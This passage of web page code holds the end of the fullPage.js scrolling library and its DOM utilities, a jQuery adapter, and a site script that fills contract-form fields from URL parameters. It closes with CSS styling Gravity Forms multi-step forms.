            events.x = (typeof e.pageX !== 'undefined' && (e.pageY || e.pageX) ? e.pageX : e.touches[0].pageX);

            //in touch devices with scrollBar:true, e.pageY is detected, but we have to deal with touch events. #1008
            if (isTouch && isReallyTouch(e) && options.scrollBar && typeof e.touches !== 'undefined') {
                events.y = e.touches[0].pageY;
                events.x = e.touches[0].pageX;
            }

            return events;
        }

        /**
         * Slides silently (with no animation) the active slider to the given slide.
         * @param noCallback {bool} true or defined -> no callbacks
         */
        function silentLandscapeScroll(activeSlide, noCallbacks) {
            setScrollingSpeed(0, 'internal');

            if (typeof noCallbacks !== 'undefined') {
                //preventing firing callbacks afterSlideLoad etc.
                isResizing = true;
            }

            landscapeScroll(closest(activeSlide, SLIDES_WRAPPER_SEL), activeSlide);

            if (typeof noCallbacks !== 'undefined') {
                isResizing = false;
            }

            setScrollingSpeed(originals.scrollingSpeed, 'internal');
        }

        /**
         * Scrolls silently (with no animation) the page to the given Y position.
         */
        function silentScroll(top) {
            // The first section can have a negative value in iOS 10. Not quite sure why: -0.0142822265625
            // that's why we round it to 0.
            var roundedTop = Math.round(top);

            if (options.css3 && options.autoScrolling && !options.scrollBar) {
                var translate3d = 'translate3d(0px, -' + roundedTop + 'px, 0px)';
                transformContainer(translate3d, false);
            } else if (options.autoScrolling && !options.scrollBar) {
                css(container, {
                    'top': -roundedTop + 'px'
                });
                FP.test.top = -roundedTop + 'px';
            } else {
                var scrollSettings = getScrollSettings(roundedTop);
                setScrolling(scrollSettings.element, scrollSettings.options);
            }
        }

        /**
         * Returns the cross-browser transform string.
         */
        function getTransforms(translate3d) {
            return {
                '-webkit-transform': translate3d,
                '-moz-transform': translate3d,
                '-ms-transform': translate3d,
                'transform': translate3d
            };
        }

        /**
         * Allowing or disallowing the mouse/swipe scroll in a given direction. (not for keyboard)
         * @type  m (mouse) or k (keyboard)
         */
        function setIsScrollAllowed(value, direction, type) {
            //up, down, left, right
            if (direction !== 'all') {
                isScrollAllowed[type][direction] = value;
            }

            //all directions?
            else {
                Object.keys(isScrollAllowed[type]).forEach(function(key) {
                    isScrollAllowed[type][key] = value;
                });
            }
        }

        /*
         * Destroys fullpage.js plugin events and optinally its html markup and styles
         */
        function destroy(all) {
            setAutoScrolling(false, 'internal');
            setAllowScrolling(true);
            setMouseHijack(false);
            setKeyboardScrolling(false);
            addClass(container, DESTROYED);

            [
                afterSlideLoadsId,
                afterSectionLoadsId,
                resizeId,
                scrollId,
                scrollId2,
                g_doubleCheckHeightId,
                resizeHandlerId,
                g_transitionLapseId
            ].forEach(function(timeoutId) {
                clearTimeout(timeoutId);
            });

            window.removeEventListener('scroll', scrollHandler);
            window.removeEventListener('hashchange', hashChangeHandler);
            window.removeEventListener('resize', resizeHandler);

            document.removeEventListener('keydown', keydownHandler);
            document.removeEventListener('keyup', keyUpHandler);

            ['click', 'touchstart'].forEach(function(eventName) {
                document.removeEventListener(eventName, delegatedEvents);
            });

            ['mouseenter', 'touchstart', 'mouseleave', 'touchend'].forEach(function(eventName) {
                document.removeEventListener(eventName, onMouseEnterOrLeave, true); //true is required!
            });

            //lets make a mess!
            if (all) {
                destroyStructure();
            }
        }

        /*
         * Removes inline styles added by fullpage.js
         */
        function destroyStructure() {
            //reseting the `top` or `translate` properties to 0
            silentScroll(0);

            //loading all the lazy load content
            $('img[data-src], source[data-src], audio[data-src], iframe[data-src]', container).forEach(function(
                item) {
                setSrc(item, 'src');
            });

            $('img[data-srcset]').forEach(function(item) {
                setSrc(item, 'srcset');
            });

            remove($(SECTION_NAV_SEL + ', ' + SLIDES_NAV_SEL + ', ' + SLIDES_ARROW_SEL));

            //removing inline styles
            css($(SECTION_SEL), {
                'height': '',
                'background-color': '',
                'padding': ''
            });

            css($(SLIDE_SEL), {
                'width': ''
            });

            css(container, {
                'height': '',
                'position': '',
                '-ms-touch-action': '',
                'touch-action': ''
            });

            css($htmlBody, {
                'overflow': '',
                'height': ''
            });

            // remove .fp-enabled class
            removeClass($html, ENABLED);

            // remove .fp-responsive class
            removeClass($body, RESPONSIVE);

            // remove all of the .fp-viewing- classes
            $body.className.split(/\s+/).forEach(function(className) {
                if (className.indexOf(VIEWING_PREFIX) === 0) {
                    removeClass($body, className);
                }
            });

            //removing added classes
            $(SECTION_SEL + ', ' + SLIDE_SEL).forEach(function(item) {
                if (options.scrollOverflowHandler && options.scrollOverflow) {
                    options.scrollOverflowHandler.remove(item);
                }
                removeClass(item, TABLE + ' ' + ACTIVE + ' ' + COMPLETELY);
                var previousStyles = item.getAttribute('data-fp-styles');
                if (previousStyles) {
                    item.setAttribute('style', item.getAttribute('data-fp-styles'));
                }

                //removing anchors if they were not set using the HTML markup
                if (hasClass(item, SECTION) && !g_initialAnchorsInDom) {
                    item.removeAttribute('data-anchor');
                }
            });

            //removing the applied transition from the fullpage wrapper
            removeAnimation(container);

            //Unwrapping content
            [TABLE_CELL_SEL, SLIDES_CONTAINER_SEL, SLIDES_WRAPPER_SEL].forEach(function(selector) {
                $(selector, container).forEach(function(item) {
                    //unwrap not being use in case there's no child element inside and its just text
                    unwrap(item);
                });
            });

            //removing the applied transition from the fullpage wrapper
            css(container, {
                '-webkit-transition': 'none',
                'transition': 'none'
            });

            //scrolling the page to the top with no animation
            window.scrollTo(0, 0);

            //removing selectors
            var usedSelectors = [SECTION, SLIDE, SLIDES_CONTAINER];
            usedSelectors.forEach(function(item) {
                removeClass($('.' + item), item);
            });
        }

        /*
         * Sets the state for a variable with multiple states (original, and temporal)
         * Some variables such as `autoScrolling` or `recordHistory` might change automatically its state when using `responsive` or `autoScrolling:false`.
         * This function is used to keep track of both states, the original and the temporal one.
         * If type is not 'internal', then we assume the user is globally changing the variable.
         */
        function setVariableState(variable, value, type) {
            options[variable] = value;
            if (type !== 'internal') {
                originals[variable] = value;
            }
        }

        /**
         * Displays warnings
         */
        function displayWarnings() {
            var l = options['li' + 'c' + 'enseK' + 'e' + 'y'];
            var msgStyle = 'font-size: 15px;background:yellow;';

            if (!isOK) {
                showError('error',
                    'Fullpage.js version 3 has changed its license to GPLv3 and it requires a `licenseKey` option. Read about it here:'
                );
                showError('error', 'https://github.com/alvarotrigo/fullPage.js#options');
            } else if (l && l.length < 20) {
                console.warn(
                    '%c This website was made using fullPage.js slider. More info on the following website:',
                    msgStyle);
                console.warn('%c https://alvarotrigo.com/fullPage/', msgStyle);
            }

            if (hasClass($html, ENABLED)) {
                showError('error',
                    'Fullpage.js can only be initialized once and you are doing it multiple times!');
                return;
            }

            // Disable mutually exclusive settings
            if (options.continuousVertical &&
                (options.loopTop || options.loopBottom)) {
                options.continuousVertical = false;
                showError('warn',
                    'Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled'
                );
            }

            if (options.scrollOverflow &&
                (options.scrollBar || !options.autoScrolling)) {
                showError('warn',
                    'Options scrollBar:true and autoScrolling:false are mutually exclusive with scrollOverflow:true. Sections with scrollOverflow might not work well in Firefox'
                );
            }

            if (options.continuousVertical && (options.scrollBar || !options.autoScrolling)) {
                options.continuousVertical = false;
                showError('warn',
                    'Scroll bars (`scrollBar:true` or `autoScrolling:false`) are mutually exclusive with `continuousVertical`; `continuousVertical` disabled'
                );
            }

            if (options.scrollOverflow && options.scrollOverflowHandler == null) {
                options.scrollOverflow = false;
                showError('error',
                    'The option `scrollOverflow:true` requires the file `scrolloverflow.min.js`. Please include it before fullPage.js.'
                );
            }

            //using extensions? Wrong file!
            extensions.forEach(function(extension) {
                //is the option set to true?
                if (options[extension]) {
                    showError('warn',
                        'fullpage.js extensions require fullpage.extensions.min.js file instead of the usual fullpage.js. Requested: ' +
                        extension);
                }
            });

            //anchors can not have the same value as any element ID or NAME
            options.anchors.forEach(function(name) {

                //case insensitive selectors (http://stackoverflow.com/a/19465187/1081396)
                var nameAttr = [].slice.call($('[name]')).filter(function(item) {
                    return item.getAttribute('name') && item.getAttribute('name')
                        .toLowerCase() == name.toLowerCase();
                });

                var idAttr = [].slice.call($('[id]')).filter(function(item) {
                    return item.getAttribute('id') && item.getAttribute('id').toLowerCase() ==
                        name.toLowerCase();
                });

                if (idAttr.length || nameAttr.length) {
                    showError('error',
                        'data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE).'
                    );
                    var propertyName = idAttr.length ? 'id' : 'name';

                    if (idAttr.length || nameAttr.length) {
                        showError('error', '"' + name + '" is is being used by another element `' +
                            propertyName + '` property');
                    }
                }
            });
        }

        /**
         * Getting the position of the element to scroll when using jQuery animations
         */
        function getScrolledPosition(element) {
            var position;

            //is not the window element and is a slide?
            if (element.self != window && hasClass(element, SLIDES_WRAPPER)) {
                position = element.scrollLeft;
            } else if (!options.autoScrolling || options.scrollBar) {
                position = getScrollTop();
            } else {
                position = element.offsetTop;
            }

            //gets the top property of the wrapper
            return position;
        }

        /**
         * Simulates the animated scrollTop of jQuery. Used when css3:false or scrollBar:true or autoScrolling:false
         * http://stackoverflow.com/a/16136789/1081396
         */
        function scrollTo(element, to, duration, callback) {
            var start = getScrolledPosition(element);
            var change = to - start;
            var currentTime = 0;
            var increment = 20;
            activeAnimation = true;

            var animateScroll = function() {
                if (activeAnimation) { //in order to stope it from other function whenever we want
                    var val = to;

                    currentTime += increment;

                    if (duration) {
                        val = window.fp_easings[options.easing](currentTime, start, change, duration);
                    }

                    setScrolling(element, val);

                    if (currentTime < duration) {
                        setTimeout(animateScroll, increment);
                    } else if (typeof callback !== 'undefined') {
                        callback();
                    }
                } else if (currentTime < duration) {
                    callback();
                }
            };

            animateScroll();
        }

        /**
         * Scrolls the page / slider the given number of pixels.
         * It will do it one or another way dependiong on the library's config.
         */
        function setScrolling(element, val) {
            if (!options.autoScrolling || options.scrollBar || (element.self != window && hasClass(element,
                    SLIDES_WRAPPER))) {

                //scrolling horizontally through the slides?
                if (element.self != window && hasClass(element, SLIDES_WRAPPER)) {
                    element.scrollLeft = val;
                }
                //vertical scroll
                else {
                    element.scrollTo(0, val);
                }
            } else {
                element.style.top = val + 'px';
            }
        }

        /**
         * Gets the active slide.
         */
        function getActiveSlide() {
            var activeSlide = $(SLIDE_ACTIVE_SEL, $(SECTION_ACTIVE_SEL)[0])[0];
            return nullOrSlide(activeSlide);
        }

        /**
         * Gets the active section.
         */
        function getActiveSection() {
            return new Section($(SECTION_ACTIVE_SEL)[0]);
        }

        /**
         * Item. Slide or Section objects share the same properties.
         */
        function Item(el, selector) {
            this.anchor = el.getAttribute('data-anchor');
            this.item = el;
            this.index = index(el, selector);
            this.isLast = this.index === el.parentElement.querySelectorAll(selector).length - 1;
            this.isFirst = !this.index;
        }

        /**
         * Section object
         */
        function Section(el) {
            Item.call(this, el, SECTION_SEL);
        }

        /**
         * Slide object
         */
        function Slide(el) {
            Item.call(this, el, SLIDE_SEL);
        }

        return FP;
    } //end of $.fn.fullpage

    //utils
    /**
     * Shows a message in the console of the given type.
     */
    function showError(type, text) {
        window.console && window.console[type] && window.console[type]('fullPage: ' + text);
    }

    /**
     * Equivalent of jQuery function $().
     */
    function $(selector, context) {
        context = arguments.length > 1 ? context : document;
        return context ? context.querySelectorAll(selector) : null;
    }

    /**
     * Extends a given Object properties and its childs.
     */
    function deepExtend(out) {
        out = out || {};
        for (var i = 1, len = arguments.length; i < len; ++i) {
            var obj = arguments[i];

            if (!obj) {
                continue;
            }

            for (var key in obj) {
                if (!obj.hasOwnProperty(key)) {
                    continue;
                }

                // based on https://javascriptweblog.wordpress.com/2011/08/08/fixing-the-javascript-typeof-operator/
                if (Object.prototype.toString.call(obj[key]) === '[object Object]') {
                    out[key] = deepExtend(out[key], obj[key]);
                    continue;
                }

                out[key] = obj[key];
            }
        }
        return out;
    }

    /**
     * Checks if the passed element contains the passed class.
     */
    function hasClass(el, className) {
        if (el == null) {
            return false;
        }
        if (el.classList) {
            return el.classList.contains(className);
        }
        return new RegExp('(^| )' + className + '( |$)', 'gi').test(el.className);
    }

    /**
     * Gets the window height. Crossbrowser.
     */
    function getWindowHeight() {
        return 'innerHeight' in window ? window.innerHeight : document.documentElement.offsetHeight;
    }

    /**
     * Gets the window width.
     */
    function getWindowWidth() {
        return window.innerWidth;
    }

    /**
     * Set's the CSS properties for the passed item/s.
     * @param {NodeList|HTMLElement} items
     * @param {Object} props css properties and values.
     */
    function css(items, props) {
        items = getList(items);

        var key;
        for (key in props) {
            if (props.hasOwnProperty(key)) {
                if (key !== null) {
                    for (var i = 0; i < items.length; i++) {
                        var item = items[i];
                        item.style[key] = props[key];
                    }
                }
            }
        }

        return items;
    }

    /**
     * Generic function to get the previous or next element.
     */
    function until(item, selector, fn) {
        var sibling = item[fn];
        while (sibling && !matches(sibling, selector)) {
            sibling = sibling[fn];
        }

        return sibling;
    }

    /**
     * Gets the previous element to the passed element that matches the passed selector.
     */
    function prevUntil(item, selector) {
        return until(item, selector, 'previousElementSibling');
    }

    /**
     * Gets the next element to the passed element that matches the passed selector.
     */
    function nextUntil(item, selector) {
        return until(item, selector, 'nextElementSibling');
    }

    /**
     * Gets the previous element to the passed element.
     */
    function prev(item) {
        return item.previousElementSibling;
    }

    /**
     * Gets the next element to the passed element.
     */
    function next(item) {
        return item.nextElementSibling;
    }

    /**
     * Gets the last element from the passed list of elements.
     */
    function last(item) {
        return item[item.length - 1];
    }

    /**
     * Gets index from the passed element.
     * @param {String} selector is optional.
     */
    function index(item, selector) {
        item = isArrayOrList(item) ? item[0] : item;
        var children = selector != null ? $(selector, item.parentNode) : item.parentNode.childNodes;
        var num = 0;
        for (var i = 0; i < children.length; i++) {
            if (children[i] == item) return num;
            if (children[i].nodeType == 1) num++;
        }
        return -1;
    }

    /**
     * Gets an iterable element for the passed element/s
     */
    function getList(item) {
        return !isArrayOrList(item) ? [item] : item;
    }

    /**
     * Adds the display=none property for the passed element/s
     */
    function hide(el) {
        el = getList(el);

        for (var i = 0; i < el.length; i++) {
            el[i].style.display = 'none';
        }
        return el;
    }

    /**
     * Adds the display=block property for the passed element/s
     */
    function show(el) {
        el = getList(el);

        for (var i = 0; i < el.length; i++) {
            el[i].style.display = 'block';
        }
        return el;
    }

    /**
     * Checks if the passed element is an iterable element or not
     */
    function isArrayOrList(el) {
        return Object.prototype.toString.call(el) === '[object Array]' ||
            Object.prototype.toString.call(el) === '[object NodeList]';
    }

    /**
     * Adds the passed class to the passed element/s
     */
    function addClass(el, className) {
        el = getList(el);

        for (var i = 0; i < el.length; i++) {
            var item = el[i];
            if (item.classList) {
                item.classList.add(className);
            } else {
                item.className += ' ' + className;
            }
        }
        return el;
    }

    /**
     * Removes the passed class to the passed element/s
     * @param {String} `className` can be multiple classnames separated by whitespace
     */
    function removeClass(el, className) {
        el = getList(el);

        var classNames = className.split(' ');

        for (var a = 0; a < classNames.length; a++) {
            className = classNames[a];
            for (var i = 0; i < el.length; i++) {
                var item = el[i];
                if (item.classList) {
                    item.classList.remove(className);
                } else {
                    item.className = item.className.replace(new RegExp('(^|\\b)' + className.split(' ').join(
                        '|') + '(\\b|$)', 'gi'), ' ');
                }
            }
        }
        return el;
    }

    /**
     * Appends the given element ot the given parent.
     */
    function appendTo(el, parent) {
        parent.appendChild(el);
    }

    /**
    Usage:

    var wrapper = document.createElement('div');
    wrapper.className = 'fp-slides';
    wrap($('.slide'), wrapper);

    https://jsfiddle.net/qwzc7oy3/15/ (vanilla)
    https://jsfiddle.net/oya6ndka/1/ (jquery equivalent)
    */
    function wrap(toWrap, wrapper, isWrapAll) {
        var newParent;
        wrapper = wrapper || document.createElement('div');
        for (var i = 0; i < toWrap.length; i++) {
            var item = toWrap[i];
            if (isWrapAll && !i || !isWrapAll) {
                newParent = wrapper.cloneNode(true);
                item.parentNode.insertBefore(newParent, item);
            }
            newParent.appendChild(item);
        }
        return toWrap;
    }

    /**
    Usage:
    var wrapper = document.createElement('div');
    wrapper.className = 'fp-slides';
    wrap($('.slide'), wrapper);

    https://jsfiddle.net/qwzc7oy3/27/ (vanilla)
    https://jsfiddle.net/oya6ndka/4/ (jquery equivalent)
    */
    function wrapAll(toWrap, wrapper) {
        wrap(toWrap, wrapper, true);
    }

    /**
     * Usage:
     * wrapInner(document.querySelector('#pepe'), '<div class="test">afdas</div>');
     * wrapInner(document.querySelector('#pepe'), element);
     *
     * https://jsfiddle.net/zexxz0tw/6/
     *
     * https://stackoverflow.com/a/21817590/1081396
     */
    function wrapInner(parent, wrapper) {
        if (typeof wrapper === "string") {
            wrapper = createElementFromHTML(wrapper);
        }

        parent.appendChild(wrapper);

        while (parent.firstChild !== wrapper) {
            wrapper.appendChild(parent.firstChild);
        }
    }

    /**
     * Usage:
     * unwrap(document.querySelector('#pepe'));
     * unwrap(element);
     *
     * https://jsfiddle.net/szjt0hxq/1/
     *
     */
    function unwrap(wrapper) {
        var wrapperContent = document.createDocumentFragment();
        while (wrapper.firstChild) {
            wrapperContent.appendChild(wrapper.firstChild);
        }

        wrapper.parentNode.replaceChild(wrapperContent, wrapper);
    }

    /**
     * http://stackoverflow.com/questions/22100853/dom-pure-javascript-solution-to-jquery-closest-implementation
     * Returns the element or `false` if there's none
     */
    function closest(el, selector) {
        if (el && el.nodeType === 1) {
            if (matches(el, selector)) {
                return el;
            }
            return closest(el.parentNode, selector);
        }
        return null;
    }

    /**
     * Places one element (rel) after another one or group of them (reference).
     * @param {HTMLElement} reference
     * @param {HTMLElement|NodeList|String} el
     * https://jsfiddle.net/9s97hhzv/1/
     */
    function after(reference, el) {
        insertBefore(reference, reference.nextSibling, el);
    }

    /**
     * Places one element (rel) before another one or group of them (reference).
     * @param {HTMLElement} reference
     * @param {HTMLElement|NodeList|String} el
     * https://jsfiddle.net/9s97hhzv/1/
     */
    function before(reference, el) {
        insertBefore(reference, reference, el);
    }

    /**
     * Based in https://stackoverflow.com/a/19316024/1081396
     * and https://stackoverflow.com/a/4793630/1081396
     */
    function insertBefore(reference, beforeElement, el) {
        if (!isArrayOrList(el)) {
            if (typeof el == 'string') {
                el = createElementFromHTML(el);
            }
            el = [el];
        }

        for (var i = 0; i < el.length; i++) {
            reference.parentNode.insertBefore(el[i], beforeElement);
        }
    }

    //http://stackoverflow.com/questions/3464876/javascript-get-window-x-y-position-for-scroll
    function getScrollTop() {
        var doc = document.documentElement;
        return (window.pageYOffset || doc.scrollTop) - (doc.clientTop || 0);
    }

    /**
     * Gets the siblings of the passed element
     */
    function siblings(el) {
        return Array.prototype.filter.call(el.parentNode.children, function(child) {
            return child !== el;
        });
    }

    //for IE 9 ?
    function preventDefault(event) {
        if (event.preventDefault) {
            event.preventDefault();
        } else {
            event.returnValue = false;
        }
    }

    /**
     * Determines whether the passed item is of function type.
     */
    function isFunction(item) {
        if (typeof item === 'function') {
            return true;
        }
        var type = Object.prototype.toString(item);
        return type === '[object Function]' || type === '[object GeneratorFunction]';
    }

    /**
     * Trigger custom events
     */
    function trigger(el, eventName, data) {
        var event;
        data = typeof data === 'undefined' ? {} : data;

        // Native
        if (typeof window.CustomEvent === "function") {
            event = new CustomEvent(eventName, {
                detail: data
            });
        } else {
            event = document.createEvent('CustomEvent');
            event.initCustomEvent(eventName, true, true, data);
        }

        el.dispatchEvent(event);
    }

    /**
     * Polyfill of .matches()
     */
    function matches(el, selector) {
        return (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el
            .webkitMatchesSelector || el.oMatchesSelector).call(el, selector);
    }

    /**
     * Toggles the visibility of the passed element el.
     */
    function toggle(el, value) {
        if (typeof value === "boolean") {
            for (var i = 0; i < el.length; i++) {
                el[i].style.display = value ? 'block' : 'none';
            }
        }
        //we don't use it in other way, so no else :)

        return el;
    }

    /**
     * Creates a HTMLElement from the passed HTML string.
     * https://stackoverflow.com/a/494348/1081396
     */
    function createElementFromHTML(htmlString) {
        var div = document.createElement('div');
        div.innerHTML = htmlString.trim();

        // Change this to div.childNodes to support multiple top-level nodes
        return div.firstChild;
    }

    /**
     * Removes the passed item/s from the DOM.
     */
    function remove(items) {
        items = getList(items);
        for (var i = 0; i < items.length; i++) {
            var item = items[i];
            if (item && item.parentElement) {
                item.parentNode.removeChild(item);
            }
        }
    }

    /**
     * Filters an array by the passed filter funtion.
     */
    function filter(el, filterFn) {
        Array.prototype.filter.call(el, filterFn);
    }

    //https://jsfiddle.net/w1rktecz/
    function untilAll(item, selector, fn) {
        var sibling = item[fn];
        var siblings = [];
        while (sibling) {
            if (matches(sibling, selector) || selector == null) {
                siblings.push(sibling);
            }
            sibling = sibling[fn];
        }

        return siblings;
    }

    /**
     * Gets all next elements matching the passed selector.
     */
    function nextAll(item, selector) {
        return untilAll(item, selector, 'nextElementSibling');
    }

    /**
     * Gets all previous elements matching the passed selector.
     */
    function prevAll(item, selector) {
        return untilAll(item, selector, 'previousElementSibling');
    }

    /**
     * Converts an object to an array.
     */
    function toArray(objectData) {
        return Object.keys(objectData).map(function(key) {
            return objectData[key];
        });
    }

    /**
     * forEach polyfill for IE
     * https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach#Browser_Compatibility
     */
    if (window.NodeList && !NodeList.prototype.forEach) {
        NodeList.prototype.forEach = function(callback, thisArg) {
            thisArg = thisArg || window;
            for (var i = 0; i < this.length; i++) {
                callback.call(thisArg, this[i], i, this);
            }
        };
    }

    //utils are public, so we can use it wherever we want
    window.fp_utils = {
        $: $,
        deepExtend: deepExtend,
        hasClass: hasClass,
        getWindowHeight: getWindowHeight,
        css: css,
        until: until,
        prevUntil: prevUntil,
        nextUntil: nextUntil,
        prev: prev,
        next: next,
        last: last,
        index: index,
        getList: getList,
        hide: hide,
        show: show,
        isArrayOrList: isArrayOrList,
        addClass: addClass,
        removeClass: removeClass,
        appendTo: appendTo,
        wrap: wrap,
        wrapAll: wrapAll,
        wrapInner: wrapInner,
        unwrap: unwrap,
        closest: closest,
        after: after,
        before: before,
        insertBefore: insertBefore,
        getScrollTop: getScrollTop,
        siblings: siblings,
        preventDefault: preventDefault,
        isFunction: isFunction,
        trigger: trigger,
        matches: matches,
        toggle: toggle,
        createElementFromHTML: createElementFromHTML,
        remove: remove,
        filter: filter,
        untilAll: untilAll,
        nextAll: nextAll,
        prevAll: prevAll,
        showError: showError
    };

    return initialise;
}));

/**
 * jQuery adapter for fullPage.js 3.0.0
 */
if (window.jQuery && window.fullpage) {
    (function($, fullpage) {
        'use strict';

        // No jQuery No Go
        if (!$ || !fullpage) {
            window.fp_utils.showError('error', 'jQuery is required to use the jQuery fullpage adapter!');
            return;
        }

        $.fn.fullpage = function(options) {
            options = $.extend({}, options, {
                '$': $
            });
            var instance = new fullpage(this[0], options);
        };
    })(window.jQuery, window.fullpage);
}
if (window.location.pathname.includes('/vertragsabschluss/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}
if (window.location.pathname.includes('/vertragsabschluss1/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}
if (window.location.pathname.includes('/vertragsabschluss2/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}
if (window.location.pathname.includes('/vertragsabschluss3/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}

if (window.location.pathname.includes('/vertragsabschluss4/')) {
    let package = (new URL(window.location)).searchParams
    let name = package.get("PACKAGE");
    document.querySelector('.custom-package input').value = name

    let description = (new URL(window.location)).searchParams
    let feature = description.get("FEATURE")
    const result = feature.replace(/-/g, '  ')
    document.querySelector('.custom-description input').value = result

    let price = (new URL(window.location)).searchParams
    let priceName = description.get("PRICE")
    document.querySelector('.custom-price input').value = `${priceName} €`

    let address = (new URL(window.location)).searchParams
    let addressName = description.get("ADDRESS")
    document.querySelector('.custom-address input').value = addressName
}
</script>



<!-- Multi steps forms -->
<style type="text/css">
.gform_legacy_markup_wrapper .gf_progressbar_blue {
    background: #d2d6dc !important;
}

.steps__wrap label {
    position: relative;
}

form#gform_3,
form#gform_4,
form#gform_5,
form#gform_6,
form#gform_7 {
    display: flex;
    flex-direction: column-reverse;
}

.gfield_checkbox {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
}

#gform_fields_5_6,
#gform_fields_7_6,
#gform_fields_5_7,
#gform_fields_7_7,
#gform_fields_6_6,
#gform_fields_6_7 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

#input_3_66 li,
#input_5_66 li,
#input_4_66 li,
#input_7_66 li,
#input_6_66 li {
    margin: 0 15px;
    border-radius: 16px;
    transition: all 0.3s ease;
}


#input_3_66 li:hover,
#input_7_66 li:hover,
#input_4_66 li:hover,
#input_5_66 li:hover,
#input_6_66 li:hover {
    box-shadow: 0 5px 10px rgb(0 0 0 / 10%);
}

@media (max-width: 480px) {
    #input_4_93 {
        display: block !important;
    }
}

#input_4_93 li input {
    appearance: none;
    width: 302px;
    /* width: 100%; */
    height: 48px;
    background: transparent;
    border-radius: 61px !important;
    cursor: pointer;
}

@media (max-width: 480px) {
    #input_4_93 li input {
        width: 100%;
    }
}

#input_4_93 li label {
    position: absolute;
    top: 55%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex !important;
    flex-direction: column;
    align-items: center;
    width: 100% !important;
    color: #000;

}

#input_4_93 li input:checked {
    background: #F15B28 !important;
    color: #fff;
    background: #FFFFFF;
    border: 1px solid #F15B28;
    box-sizing: border-box;
    border-radius: 16px;

}

#input_4_93 li input:checked+label {
    color: #fff;
}

#input_3_66 li input,
#input_7_66 li input,
#input_5_66 li input,
#input_4_66 li input,
#input_6_66 li input {
    width: 210px;
    max-width: 100%;
    height: 240px;
    margin: 0 !important;
    display: inline-block;
    padding: 0 !important;
    box-sizing: border-box !important;
    border: 1px solid #E0DEDD;
    border-radius: 16px !important;
    font-family: inherit;
    appearance: none;
    cursor: pointer;
    position: relative;
    transition: all 0.3s ease;
}

#input_3_66 li input:checked,
#input_7_66 li input:checked,
#input_5_66 li input:checked,
#input_6_66 li input:checked,
#input_4_66 li input:checked {
    background: #F15B28;
    color: #fff;
    background: #FFFFFF;
    border: 3px solid #F15B28;
    box-sizing: border-box;
    border-radius: 16px;
}

#input_3_66 li label,
#input_7_66 li label,
#input_5_66 li label,
#input_6_66 li label,
#input_4_66 li label {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex !important;
    flex-direction: column;
    align-items: center;
    width: 100% !important;

}

#input_3_66 li span,
#input_7_66 li span,
#input_5_66 li span,
#input_6_66 li span,
#input_4_66 li span {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
    margin-top: 15px;
}

.gform_page h2 {
    font-family: Montserrat;
    font-style: normal;
    font-size: 36px;
    line-height: 44px;
    text-align: center;
    letter-spacing: -1px;
    color: #000000;
    font-weight: bold !important;
    margin: 30px 0;
}

.gform_page_footer {
    margin: 80px 0 0 !important;
    padding: 0 !important;
    border: none !important;
}

#gform_page_4_6 .gform_page_footer {
    margin: 130px 0 0 !important;
    padding: 0 !important;
    border: none !important;
}

#gform_page_3_1 .gform_page_footer,
#gform_page_4_1 .gform_page_footer {
    display: flex;
    justify-content: flex-end;
}

.gf_progressbar_title {
    display: none;
}

.gfield_required {
    display: none;
}

.gfield {
    margin: 0 !important;
}

.ginput_container {
    margin: 0 !important;
}

.gform_wrapper .gf_progressbar {
    padding: 0;
    background-color: unset;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    border-radius: 25px;
    box-shadow: unset;
    width: 100%;
}

.gform_wrapper .percentbar_blue {
    background-color: #F15B28 !important;
}

.gform_wrapper .gf_progressbar_percentage {
    background: unset;
    height: 5px;
}

.gform_wrapper .gf_progressbar:after {

    height: 5px;
    margin-top: -5px;

}

.gf_progressbar_percentage.percentbar_blue span {
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
